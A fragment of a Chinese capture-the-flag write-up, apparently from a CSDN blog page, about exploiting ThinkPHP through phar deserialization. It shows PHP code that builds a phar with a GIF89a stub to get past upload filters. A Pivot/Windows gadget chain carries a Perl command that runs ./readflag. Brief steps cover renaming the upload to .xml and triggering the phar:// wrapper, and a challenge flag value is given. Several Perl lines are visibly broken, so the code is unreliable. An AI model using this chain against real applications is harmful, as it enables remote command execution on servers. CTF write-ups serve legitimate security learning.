#绕过很大一部分的上传检测
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub，增加gif文件头
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
//类
$pivot = new think\model\Pivot(["huha"=>'perl -e \'use warnings;use strict;use IPC::Open2;$| = 1;chdir ("/");my $pid = open2(*out2, *in2,"./readflag") or die;my $reply = ;print STDOUT $reply;$reply = ;print STDOUT $reply;my $answer = eval($reply);print in2 " $answer ";in2->flush();$reply = ;print STDOUT $reply;print STDOUT $reply;$reply = ;print STDOUT $reply;$reply = ;print STDOUT $reply;\'"]);
$windows = new think\process\pipes\Windows([$pivot]);
$phar->setMetadata($windows); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
$phar->stopBuffering(); //签名自动计算
}
上传文件test.phar文件，抓包修改文件名为test.xml，获取路径
利用phar伪协议进行反序列化执行系统命令
FLAG值：
flag{3ff32148-e229-41fd-b7b9-d09e76d35daf}
GO
创作打卡挑战赛 ›
赢取流量/现金/CSDN周边激励大奖